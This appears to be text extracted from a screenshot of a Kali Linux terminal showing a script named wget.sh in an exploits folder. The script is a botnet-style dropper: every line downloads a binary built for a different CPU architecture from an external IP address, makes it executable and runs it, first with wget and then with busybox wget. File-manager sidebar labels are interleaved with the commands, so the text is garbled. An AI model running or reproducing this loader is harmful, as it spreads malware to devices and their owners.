 Places
┌──(kali㉿kali)-[~/exploits]
└─$ cat wget.sh
Computer
wget http://23.94.22.13/arm; chmod 777 arm; ./arm agopermshits
kali
wget http://23.94.22.13/arm5; chmod 777 arm5; ./arm5 agopermshits
Desktop
wget http://23.94.22.13/arm6; chmod 777 arm6; ./arm6 agopermshits
wget http://23.94.22.13/arm7; chmod 777 arm7; ./arm7 agopermshits
wget http://23.94.22.13/sh4; chmod 777 sh4; ./sh4 agopermshits
Documents
wget http://23.94.22.13/arc; chmod 777 arc; ./arc agopermshits
Music
wget http://23.94.22.13/mips; chmod 777 mips; ./mips agopermshits
wget http://23.94.22.13/mipsel; chmod 777 mipsel; ./mipsel agopermshits
wget http://23.94.22.13/sparc; chmod 777 sparc; ./sparc agopermshits
Videos
wget http://23.94.22.13/x86_64; chmod 777 x86_64; ./x86_64 agopermshits
Downloads
Devices
busybox wget http://23.94.22.13/arm; chmod 777 arm; ./arm agopermshits
File System
busybox wget http://23.94.22.13/arm5; chmod 777 arm5; ./arm5 agopermshits
busybox wget http://23.94.22.13/arm6; chmod 777 arm6; ./arm6 agopermshits
busybox wget http://23.94.22.13/arm7; chmod 777 arm7; ./arm7 agopermshits
Browse Ne...
busybox wget http://23.94.22.13/sh4; chmod 777 sh4; ./sh4 agopermshits
busybox wget http://23.94.22.13/arc; chmod 777 arc; ./arc agopermshits
busybox wget http://23.94.22.13/mips; chmod 777 mips; ./mips agopermshits
busybox wget http://23.94.22.13/mipsel; chmod 777 mipsel; ./mipsel agopermshits
busybox wget http://23.94.22.13/sparc; chmod 777 sparc; ./sparc agopermshits
busybox wget http://23.94.22.13/x86_64; chmod 777 x86_64; ./x86_64 agopermshits